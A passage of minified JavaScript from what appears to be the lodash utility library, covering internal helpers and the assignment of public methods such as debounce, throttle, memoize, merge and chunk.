Yi(e){return hr(e,xs,no)}var Qi=_n?function(e){return _n.get(e)}:Gs;function Xi(e){for(var t=e.name+"",n=bn[t],r=Ce.call(bn,t)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==e)return i.name}return t}function Zi(e){return(Ce.call(Dn,"placeholder")?Dn:e).placeholder}function Ki(){var e=Dn.iteratee||Qs;return e=e===Qs?Tr:e,arguments.length?e(arguments[0],arguments[1]):e}function Gi(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function Ji(e){for(var t=ws(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,po(i)]}return t}function eo(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Cr(n)?n:void 0}var to=tn?function(e){return null==e?[]:(e=pe(e),ct(tn(e),(function(t){return Ve.call(e,t)})))}:ou,no=tn?function(e){for(var t=[];e;)pt(t,to(e)),e=Be(e);return t}:ou,ro=pr;function io(e,t,n){for(var r=-1,i=(t=ui(t,e)).length,o=!1;++r<i;){var a=ko(t[r]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++r!=i?o:!!(i=null==e?0:e.length)&&Wa(i)&&so(a,i)&&(Fa(e)||ja(e))}function oo(e){return"function"!=typeof e.constructor||ho(e)?{}:Nn(Be(e))}function ao(e){return Fa(e)||ja(e)||!!(Xe&&e&&e[Xe])}function so(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&ue.test(e))&&e>-1&&e%1==0&&e<t}function uo(e,t,n){if(!za(n))return!1;var r=typeof t;return!!("number"==r?Pa(n)&&so(t,n.length):"string"==r&&t in n)&&Na(n[t],e)}function lo(e,t){if(Fa(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Ga(e))||(z.test(e)||!W.test(e)||null!=t&&e in pe(t))}function co(e){var t=Xi(e),n=Dn[t];if("function"!=typeof n||!(t in jn.prototype))return!1;if(e===n)return!0;var r=Qi(n);return!!r&&e===r[0]}(hn&&ro(new hn(new ArrayBuffer(1)))!=T||pn&&ro(new pn)!=g||gn&&"[object Promise]"!=ro(gn.resolve())||vn&&ro(new vn)!=_||mn&&ro(new mn)!=x)&&(ro=function(e){var t=pr(e),n=t==m?e.constructor:void 0,r=n?Ao(n):"";if(r)switch(r){case wn:return T;case xn:return g;case Cn:return"[object Promise]";case Tn:return _;case En:return x}return t});var fo=we?Ha:au;function ho(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||be)}function po(e){return e==e&&!za(e)}function go(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in pe(n)))}}function vo(e,t,n){return t=sn(void 0===t?e.length-1:t,0),function(){for(var i=arguments,o=-1,a=sn(i.length-t,0),s=r(a);++o<a;)s[o]=i[t+o];o=-1;for(var u=r(t+1);++o<t;)u[o]=i[o];return u[t]=n(s),ot(e,this,u)}}function mo(e,t){return t.length<2?e:dr(e,Vr(t,0,-1))}function yo(e,t){for(var n=e.length,r=un(t.length,n),i=yi(e);r--;){var o=t[r];e[r]=so(o,n)?i[o]:void 0}return e}function _o(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var bo=To(Wr),wo=Gt||function(e,t){return Ye.setTimeout(e,t)},xo=To(zr);function Co(e,t,n){var r=t+"";return xo(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Z,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return st(s,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(K);return t?t[1].split(G):[]}(r),n)))}function To(e){var t=0,n=0;return function(){var r=ln(),i=16-(r-n);if(n=r,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Eo(e,t){var n=-1,r=e.length,i=r-1;for(t=void 0===t?r:t;++n<t;){var o=Lr(n,i),a=e[o];e[o]=e[n],e[n]=a}return e.length=t,e}var So=function(e){var t=Ta(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace($,(function(e,n,r,i){t.push(r?i.replace(te,"$1"):n||e)})),t}));function ko(e){if("string"==typeof e||Ga(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ao(e){if(null!=e){try{return xe.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Do(e){if(e instanceof jn)return e.clone();var t=new In(e.__wrapped__,e.__chain__);return t.__actions__=yi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var No=qr((function(e,t){return La(e)?er(e,ar(t,1,La,!0)):[]})),Oo=qr((function(e,t){var n=Uo(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),Ki(n,2)):[]})),Io=qr((function(e,t){var n=Uo(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),void 0,n):[]}));function jo(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:is(n);return i<0&&(i=sn(r+i,0)),bt(e,Ki(t,3),i)}function Fo(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=is(n),i=n<0?sn(r+i,0):un(i,r-1)),bt(e,Ki(t,3),i,!0)}function Mo(e){return(null==e?0:e.length)?ar(e,1):[]}function Po(e){return e&&e.length?e[0]:void 0}var Lo=qr((function(e){var t=ht(e,ai);return t.length&&t[0]===e[0]?yr(t):[]})),Ro=qr((function(e){var t=Uo(e),n=ht(e,ai);return t===Uo(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?yr(n,Ki(t,2)):[]})),qo=qr((function(e){var t=Uo(e),n=ht(e,ai);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?yr(n,void 0,t):[]}));function Uo(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Ho=qr(Bo);function Bo(e,t){return e&&e.length&&t&&t.length?Mr(e,t):e}var Wo=$i((function(e,t){var n=null==e?0:e.length,r=Xn(e,t);return Pr(e,ht(t,(function(e){return so(e,n)?+e:e})).sort(gi)),r}));function zo(e){return null==e?e:dn.call(e)}var $o=qr((function(e){return Jr(ar(e,1,La,!0))})),Vo=qr((function(e){var t=Uo(e);return La(t)&&(t=void 0),Jr(ar(e,1,La,!0),Ki(t,2))})),Yo=qr((function(e){var t=Uo(e);return t="function"==typeof t?t:void 0,Jr(ar(e,1,La,!0),void 0,t)}));function Qo(e){if(!e||!e.length)return[];var t=0;return e=ct(e,(function(e){if(La(e))return t=sn(e.length,t),!0})),Dt(t,(function(t){return ht(e,Et(t))}))}function Xo(e,t){if(!e||!e.length)return[];var n=Qo(e);return null==t?n:ht(n,(function(e){return ot(t,void 0,e)}))}var Zo=qr((function(e,t){return La(e)?er(e,t):[]})),Ko=qr((function(e){return ii(ct(e,La))})),Go=qr((function(e){var t=Uo(e);return La(t)&&(t=void 0),ii(ct(e,La),Ki(t,2))})),Jo=qr((function(e){var t=Uo(e);return t="function"==typeof t?t:void 0,ii(ct(e,La),void 0,t)})),ea=qr(Qo);var ta=qr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Xo(e,n)}));function na(e){var t=Dn(e);return t.__chain__=!0,t}function ra(e,t){return t(e)}var ia=$i((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(t){return Xn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof jn&&so(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:ra,args:[i],thisArg:void 0}),new In(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(i)}));var oa=bi((function(e,t,n){Ce.call(e,n)?++e[n]:Qn(e,n,1)}));var aa=ki(jo),sa=ki(Fo);function ua(e,t){return(Fa(e)?st:tr)(e,Ki(t,3))}function la(e,t){return(Fa(e)?ut:nr)(e,Ki(t,3))}var ca=bi((function(e,t,n){Ce.call(e,n)?e[n].push(t):Qn(e,n,[t])}));var fa=qr((function(e,t,n){var i=-1,o="function"==typeof t,a=Pa(e)?r(e.length):[];return tr(e,(function(e){a[++i]=o?ot(t,e,n):_r(e,t,n)})),a})),da=bi((function(e,t,n){Qn(e,n,t)}));function ha(e,t){return(Fa(e)?ht:Ar)(e,Ki(t,3))}var pa=bi((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var ga=qr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&uo(e,t[0],t[1])?t=[]:n>2&&uo(t[0],t[1],t[2])&&(t=[t[0]]),jr(e,ar(t,1),[])})),va=Kt||function(){return Ye.Date.now()};function ma(e,t,n){return t=n?void 0:t,Ui(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ya(e,t){var n;if("function"!=typeof t)throw new me(o);return e=is(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var _a=qr((function(e,t,n){var r=1;if(n.length){var i=Wt(n,Zi(_a));r|=32}return Ui(e,r,t,n,i)})),ba=qr((function(e,t,n){var r=3;if(n.length){var i=Wt(n,Zi(ba));r|=32}return Ui(t,r,e,n,i)}));function wa(e,t,n){var r,i,a,s,u,l,c=0,f=!1,d=!1,h=!0;if("function"!=typeof e)throw new me(o);function p(t){var n=r,o=i;return r=i=void 0,c=t,s=e.apply(o,n)}function g(e){return c=e,u=wo(m,t),f?p(e):s}function v(e){var n=e-l;return void 0===l||n>=t||n<0||d&&e-c>=a}function m(){var e=va();if(v(e))return y(e);u=wo(m,function(e){var n=t-(e-l);return d?un(n,a-(e-c)):n}(e))}function y(e){return u=void 0,h&&r?p(e):(r=i=void 0,s)}function _(){var e=va(),n=v(e);if(r=arguments,i=this,l=e,n){if(void 0===u)return g(l);if(d)return fi(u),u=wo(m,t),p(l)}return void 0===u&&(u=wo(m,t)),s}return t=as(t)||0,za(n)&&(f=!!n.leading,a=(d="maxWait"in n)?sn(as(n.maxWait)||0,t):a,h="trailing"in n?!!n.trailing:h),_.cancel=function(){void 0!==u&&fi(u),c=0,r=l=i=u=void 0},_.flush=function(){return void 0===u?s:y(va())},_}var xa=qr((function(e,t){return Jn(e,1,t)})),Ca=qr((function(e,t,n){return Jn(e,as(t)||0,n)}));function Ta(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new me(o);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=e.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(Ta.Cache||Pn),n}function Ea(e){if("function"!=typeof e)throw new me(o);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Ta.Cache=Pn;var Sa=li((function(e,t){var n=(t=1==t.length&&Fa(t[0])?ht(t[0],Ot(Ki())):ht(ar(t,1),Ot(Ki()))).length;return qr((function(r){for(var i=-1,o=un(r.length,n);++i<o;)r[i]=t[i].call(this,r[i]);return ot(e,this,r)}))})),ka=qr((function(e,t){return Ui(e,32,void 0,t,Wt(t,Zi(ka)))})),Aa=qr((function(e,t){return Ui(e,64,void 0,t,Wt(t,Zi(Aa)))})),Da=$i((function(e,t){return Ui(e,256,void 0,void 0,void 0,t)}));function Na(e,t){return e===t||e!=e&&t!=t}var Oa=Mi(gr),Ia=Mi((function(e,t){return e>=t})),ja=br(function(){return arguments}())?br:function(e){return $a(e)&&Ce.call(e,"callee")&&!Ve.call(e,"callee")},Fa=r.isArray,Ma=Je?Ot(Je):function(e){return $a(e)&&pr(e)==C};function Pa(e){return null!=e&&Wa(e.length)&&!Ha(e)}function La(e){return $a(e)&&Pa(e)}var Ra=nn||au,qa=et?Ot(et):function(e){return $a(e)&&pr(e)==f};function Ua(e){if(!$a(e))return!1;var t=pr(e);return t==d||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Qa(e)}function Ha(e){if(!za(e))return!1;var t=pr(e);return t==h||t==p||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Ba(e){return"number"==typeof e&&e==is(e)}function Wa(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function za(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function $a(e){return null!=e&&"object"==typeof e}var Va=tt?Ot(tt):function(e){return $a(e)&&ro(e)==g};function Ya(e){return"number"==typeof e||$a(e)&&pr(e)==v}function Qa(e){if(!$a(e)||pr(e)!=m)return!1;var t=Be(e);if(null===t)return!0;var n=Ce.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&xe.call(n)==ke}var Xa=nt?Ot(nt):function(e){return $a(e)&&pr(e)==y};var Za=rt?Ot(rt):function(e){return $a(e)&&ro(e)==_};function Ka(e){return"string"==typeof e||!Fa(e)&&$a(e)&&pr(e)==b}function Ga(e){return"symbol"==typeof e||$a(e)&&pr(e)==w}var Ja=it?Ot(it):function(e){return $a(e)&&Wa(e.length)&&!!Ue[pr(e)]};var es=Mi(kr),ts=Mi((function(e,t){return e<=t}));function ns(e){if(!e)return[];if(Pa(e))return Ka(e)?Yt(e):yi(e);if(Ke&&e[Ke])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Ke]());var t=ro(e);return(t==g?Ht:t==_?zt:Ns)(e)}function rs(e){return e?(e=as(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function is(e){var t=rs(e),n=t%1;return t==t?n?t-n:t:0}function os(e){return e?Zn(is(e),0,4294967295):0}function as(e){if("number"==typeof e)return e;if(Ga(e))return NaN;if(za(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=za(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Nt(e);var n=oe.test(e);return n||se.test(e)?ze(e.slice(2),n?2:8):ie.test(e)?NaN:+e}function ss(e){return _i(e,xs(e))}function us(e){return null==e?"":Gr(e)}var ls=wi((function(e,t){if(ho(t)||Pa(t))_i(t,ws(t),e);else for(var n in t)Ce.call(t,n)&&zn(e,n,t[n])})),cs=wi((function(e,t){_i(t,xs(t),e)})),fs=wi((function(e,t,n,r){_i(t,xs(t),e,r)})),ds=wi((function(e,t,n,r){_i(t,ws(t),e,r)})),hs=$i(Xn);var ps=qr((function(e,t){e=pe(e);var n=-1,r=t.length,i=r>2?t[2]:void 0;for(i&&uo(t[0],t[1],i)&&(r=1);++n<r;)for(var o=t[n],a=xs(o),s=-1,u=a.length;++s<u;){var l=a[s],c=e[l];(void 0===c||Na(c,be[l])&&!Ce.call(e,l))&&(e[l]=o[l])}return e})),gs=qr((function(e){return e.push(void 0,Bi),ot(Ts,void 0,e)}));function vs(e,t,n){var r=null==e?void 0:dr(e,t);return void 0===r?n:r}function ms(e,t){return null!=e&&io(e,t,mr)}var ys=Ni((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Se.call(t)),e[t]=n}),zs(Ys)),_s=Ni((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Se.call(t)),Ce.call(e,t)?e[t].push(n):e[t]=[n]}),Ki),bs=qr(_r);function ws(e){return Pa(e)?qn(e):Er(e)}function xs(e){return Pa(e)?qn(e,!0):Sr(e)}var Cs=wi((function(e,t,n){Or(e,t,n)})),Ts=wi((function(e,t,n,r){Or(e,t,n,r)})),Es=$i((function(e,t){var n={};if(null==e)return n;var r=!1;t=ht(t,(function(t){return t=ui(t,e),r||(r=t.length>1),t})),_i(e,Yi(e),n),r&&(n=Kn(n,7,Wi));for(var i=t.length;i--;)ei(n,t[i]);return n}));var Ss=$i((function(e,t){return null==e?{}:function(e,t){return Fr(e,t,(function(t,n){return ms(e,n)}))}(e,t)}));function ks(e,t){if(null==e)return{};var n=ht(Yi(e),(function(e){return[e]}));return t=Ki(t),Fr(e,n,(function(e,n){return t(e,n[0])}))}var As=qi(ws),Ds=qi(xs);function Ns(e){return null==e?[]:It(e,ws(e))}var Os=Ei((function(e,t,n){return t=t.toLowerCase(),e+(n?Is(t):t)}));function Is(e){return Us(us(e).toLowerCase())}function js(e){return(e=us(e))&&e.replace(le,Lt).replace(je,"")}var Fs=Ei((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Ms=Ei((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Ps=Ti("toLowerCase");var Ls=Ei((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Rs=Ei((function(e,t,n){return e+(n?" ":"")+Us(t)}));var qs=Ei((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Us=Ti("toUpperCase");function Hs(e,t,n){return e=us(e),void 0===(t=n?void 0:t)?function(e){return Le.test(e)}(e)?function(e){return e.match(Me)||[]}(e):function(e){return e.match(J)||[]}(e):e.match(t)||[]}var Bs=qr((function(e,t){try{return ot(e,void 0,t)}catch(e){return Ua(e)?e:new X(e)}})),Ws=$i((function(e,t){return st(t,(function(t){t=ko(t),Qn(e,t,_a(e[t],e))})),e}));function zs(e){return function(){return e}}var $s=Ai(),Vs=Ai(!0);function Ys(e){return e}function Qs(e){return Tr("function"==typeof e?e:Kn(e,1))}var Xs=qr((function(e,t){return function(n){return _r(n,e,t)}})),Zs=qr((function(e,t){return function(n){return _r(e,n,t)}}));function Ks(e,t,n){var r=ws(t),i=fr(t,r);null!=n||za(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=fr(t,ws(t)));var o=!(za(n)&&"chain"in n&&!n.chain),a=Ha(e);return st(i,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__),i=n.__actions__=yi(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,pt([this.value()],arguments))})})),e}function Gs(){}var Js=Ii(ht),eu=Ii(lt),tu=Ii(mt);function nu(e){return lo(e)?Et(ko(e)):function(e){return function(t){return dr(t,e)}}(e)}var ru=Fi(),iu=Fi(!0);function ou(){return[]}function au(){return!1}var su=Oi((function(e,t){return e+t}),0),uu=Li("ceil"),lu=Oi((function(e,t){return e/t}),1),cu=Li("floor");var fu,du=Oi((function(e,t){return e*t}),1),hu=Li("round"),pu=Oi((function(e,t){return e-t}),0);return Dn.after=function(e,t){if("function"!=typeof t)throw new me(o);return e=is(e),function(){if(--e<1)return t.apply(this,arguments)}},Dn.ary=ma,Dn.assign=ls,Dn.assignIn=cs,Dn.assignInWith=fs,Dn.assignWith=ds,Dn.at=hs,Dn.before=ya,Dn.bind=_a,Dn.bindAll=Ws,Dn.bindKey=ba,Dn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Fa(e)?e:[e]},Dn.chain=na,Dn.chunk=function(e,t,n){t=(n?uo(e,t,n):void 0===t)?1:sn(is(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var o=0,a=0,s=r(Jt(i/t));o<i;)s[a++]=Vr(e,o,o+=t);return s},Dn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var o=e[t];o&&(i[r++]=o)}return i},Dn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return pt(Fa(n)?yi(n):[n],ar(t,1))},Dn.cond=function(e){var t=null==e?0:e.length,n=Ki();return e=t?ht(e,(function(e){if("function"!=typeof e[1])throw new me(o);return[n(e[0]),e[1]]})):[],qr((function(n){for(var r=-1;++r<t;){var i=e[r];if(ot(i[0],this,n))return ot(i[1],this,n)}}))},Dn.conforms=function(e){return function(e){var t=ws(e);return function(n){return Gn(n,e,t)}}(Kn(e,1))},Dn.constant=zs,Dn.countBy=oa,Dn.create=function(e,t){var n=Nn(e);return null==t?n:Yn(n,t)},Dn.curry=function e(t,n,r){var i=Ui(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=e.placeholder,i},Dn.curryRight=function e(t,n,r){var i=Ui(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=e.placeholder,i},Dn.debounce=wa,Dn.defaults=ps,Dn.defaultsDeep=gs,Dn.defer=xa,Dn.delay=Ca,Dn.difference=No,Dn.differenceBy=Oo,Dn.differenceWith=Io,Dn.drop=function(e,t,n){var r=null==e?0:e.length;return r?Vr(e,(t=n||void 0===t?1:is(t))<0?0:t,r):[]},Dn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Vr(e,0,(t=r-(t=n||void 0===t?1:is(t)))<0?0:t):[]},Dn.dropRightWhile=function(e,t){return e&&e.length?ni(e,Ki(t,3),!0,!0):[]},Dn.dropWhile=function(e,t){return e&&e.length?ni(e,Ki(t,3),!0):[]},Dn.fill=function(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&uo(e,t,n)&&(n=0,r=i),function(e,t,n,r){var i=e.length;for((n=is(n))<0&&(n=-n>i?0:i+n),(r=void 0===r||r>i?i:is(r))<0&&(r+=i),r=n>r?0:os(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Dn.filter=function(e,t){return(Fa(e)?ct:or)(e,Ki(t,3))},Dn.flatMap=function(e,t){return ar(ha(e,t),1)},Dn.flatMapDeep=function(e,t){return ar(ha(e,t),1/0)},Dn.flatMapDepth=function(e,t,n){return n=void 0===n?1:is(n),ar(ha(e,t),n)},Dn.flatten=Mo,Dn.flattenDeep=function(e){return(null==e?0:e.length)?ar(e,1/0):[]},Dn.flattenDepth=function(e,t){return(null==e?0:e.length)?ar(e,t=void 0===t?1:is(t)):[]},Dn.flip=function(e){return Ui(e,512)},Dn.flow=$s,Dn.flowRight=Vs,Dn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Dn.functions=function(e){return null==e?[]:fr(e,ws(e))},Dn.functionsIn=function(e){return null==e?[]:fr(e,xs(e))},Dn.groupBy=ca,Dn.initial=function(e){return(null==e?0:e.length)?Vr(e,0,-1):[]},Dn.intersection=Lo,Dn.intersectionBy=Ro,Dn.intersectionWith=qo,Dn.invert=ys,Dn.invertBy=_s,Dn.invokeMap=fa,Dn.iteratee=Qs,Dn.keyBy=da,Dn.keys=ws,Dn.keysIn=xs,Dn.map=ha,Dn.mapKeys=function(e,t){var n={};return t=Ki(t,3),lr(e,(function(e,r,i){Qn(n,t(e,r,i),e)})),n},Dn.mapValues=function(e,t){var n={};return t=Ki(t,3),lr(e,(function(e,r,i){Qn(n,r,t(e,r,i))})),n},Dn.matches=function(e){return Dr(Kn(e,1))},Dn.matchesProperty=function(e,t){return Nr(e,Kn(t,1))},Dn.memoize=Ta,Dn.merge=Cs,Dn.mergeWith=Ts,Dn.method=Xs,Dn.methodOf=Zs,Dn.mixin=Ks,Dn.negate=Ea,Dn.nthArg=function(e){return e=is(e),qr((function(t){return Ir(t,e)}))},Dn.omit=Es,Dn.omitBy=function(e,t){return ks(e,Ea(Ki(t)))},Dn.once=function(e){return ya(2,e)},Dn.orderBy=function(e,t,n,r){return null==e?[]:(Fa(t)||(t=null==t?[]:[t]),Fa(n=r?void 0:n)||(n=null==n?[]:[n]),jr(e,t,n))},Dn.over=Js,Dn.overArgs=Sa,Dn.overEvery=eu,Dn.overSome=tu,Dn.partial=ka,Dn.partialRight=Aa,Dn.partition=pa,Dn.pick=Ss,Dn.pickBy=ks,Dn.property=nu,Dn.propertyOf=function(e){return function(t){return null==e?void 0:dr(e,t)}},Dn.pull=Ho,Dn.pullAll=Bo,Dn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Mr(e,t,Ki(n,2)):e},Dn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Mr(e,t,void 0,n):e},Dn.pullAt=Wo,Dn.range=ru,Dn.rangeRight=iu,Dn.rearg=Da,Dn.reject=function(e,t){return(Fa(e)?ct:or)(e,Ea(Ki(t,3)))},Dn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],o=e.length;for(t=Ki(t,3);++r<o;){var a=e[r];t(a,r,e)&&(n.push(a),i.push(r))}return Pr(e,i),n},Dn.rest=function(e,t){if("function"!=typeof e)throw new me(o);return qr(e,t=void 0===t?t:is(t))},Dn.reverse=zo,Dn.sampleSize=function(e,t,n){return t=(n?uo(e,t,n):void 0===t)?1:is(t),(Fa(e)?Hn:Hr)(e,t)},Dn.set=function(e,t,n){return null==e?e:Br(e,t,n)},Dn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:Br(e,t,n,r)},Dn.shuffle=function(e){return(Fa(e)?Bn:$r)(e)},Dn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&uo(e,t,n)?(t=0,n=r):(t=null==t?0:is(t),n=void 0===n?r:is(n)),Vr(e,t,n)):[]},Dn.sortBy=ga,Dn.sortedUniq=function(e){return e&&e.length?Zr(e):[]},Dn.sortedUniqBy=function(e,t){return e&&e.length?Zr(e,Ki(t,2)):[]},Dn.split=function(e,t,n){return n&&"number"!=typeof n&&uo(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=us(e))&&("string"==typeof t||null!=t&&!Xa(t))&&!(t=Gr(t))&&Ut(e)?ci(Yt(e),0,n):e.split(t,n):[]},Dn.spread=function(e,t){if("function"!=typeof e)throw new me(o);return t=null==t?0:sn(is(t),0),qr((function(n){var r=n[t],i=ci(n,0,t);return r&&pt(i,r),ot(e,this,i)}))},Dn.tail=function(e){var t=null==e?0:e.length;return t?Vr(e,1,t):[]},Dn.take=function(e,t,n){return e&&e.length?Vr(e,0,(t=n||void 0===t?1:is(t))<0?0:t):[]},Dn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Vr(e,(t=r-(t=n||void 0===t?1:is(t)))<0?0:t,r):[]},Dn.takeRightWhile=function(e,t){return e&&e.length?ni(e,Ki(t,3),!1,!0):[]},Dn.takeWhile=function(e,t){return e&&e.length?ni(e,Ki(t,3)):[]},Dn.tap=function(e,t){return t(e),e},Dn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new me(o);return za(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),wa(e,t,{leading:r,maxWait:t,trailing:i})},Dn.thru=ra,Dn.toArray=ns,Dn.toPairs=As,Dn.toPairsIn=Ds,Dn.toPath=function(e){return Fa(e)?ht(e,ko):Ga(e)?[e]:yi(So(us(e)))},Dn.toPlainObject=ss,Dn.transform=function(e,t,n){var r=Fa(e),i=r||Ra(e)||Ja(e);if(t=Ki(t,4),null==n){var o=e&&e.constructor;n=i?r?new o:[]:za(e)&&Ha(o)?Nn(Be(e)):{}}return(i?st:lr)(e,(function(e,r,i){return t(n,e,r,i)})),n},Dn.unary=function(e){return ma(e,1)},Dn.union=$o,Dn.unionBy=Vo,Dn.unionWith=Yo,Dn.uniq=function(e){return e&&e.length?Jr(e):[]},Dn.uniqBy=function(e,t){return e&&e.length?Jr(e,Ki(t,2)):[]},Dn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Jr(e,void 0,t):[]},Dn.unset=function(e,t){return null==e||ei(e,t)},Dn.unzip=Qo,Dn.unzipWith=Xo,Dn.update=function(e,t,n){return null==e?e:ti(e,t,si(n))},Dn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:ti(e,t,si(n),r)},Dn.values=Ns,Dn.valuesIn=function(e){return null==e?[]:It(e,xs(e))},Dn.without=Zo,Dn.words=Hs,Dn.wrap=function(e,t){return ka(si(t),e)},Dn.xor=Ko,Dn.xorBy=Go,Dn.xorWith=Jo,Dn.zip=ea,Dn.zipObject=function(e,t){return oi(e||[],t||[],zn)},Dn.zipObjectDeep=function(e,t){return oi(e||[],t||[],Br)},Dn.zipWith=ta,Dn.entries=As,Dn.entriesIn=Ds,Dn.extend=cs,Dn.extendWith=fs,Ks(Dn,Dn),Dn.add=su,Dn.attempt=Bs,Dn.camelCase=Os,Dn.capitalize=Is,Dn.ceil=uu,Dn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=as(n))==n?n:0),void 0!==t&&(t=(t=as(t))==t?t:0),Zn(as(e),t,n)},Dn.clone=function(e){return Kn(e,4)},Dn.cloneDeep=function(e){return Kn(e,5)},Dn.cloneDeepWith=function(e,t){return Kn(e,5,t="function"==typeof t?t:void 0)},Dn.cloneWith=function(e,t){return Kn(e,4,t="function"==typeof t?t:void 0)},Dn.conformsTo=function(e,t){return null==t||Gn(e,t,ws(t))},Dn.deburr=js,Dn.defaultTo=function(e,t){return null==e||e!=e?t:e},Dn.divide=lu,Dn.endsWith=function(e,t,n){e=us(e),t=Gr(t);var r=e.length,i=n=void 0===n?r:Zn(is(n),0,r);return(n-=t.length)>=0&&e.slice(n,i)==t},Dn.eq=Na,Dn.escape=function(e){return(e=us(e))&&q.test(e)?e.replace(L,Rt):e},Dn.escapeRegExp=function(e){return(e=us(e))&&Y.test(e)?e.replace(V,"\\$&"):e},Dn.every=function(e,t,n){var r=Fa(e)?lt:rr;return n&&uo(e,t,n)&&(t=void 0),r(e,Ki(t,3))},Dn.find=aa,Dn.findIndex=jo,Dn.findKey=function(e,t){return 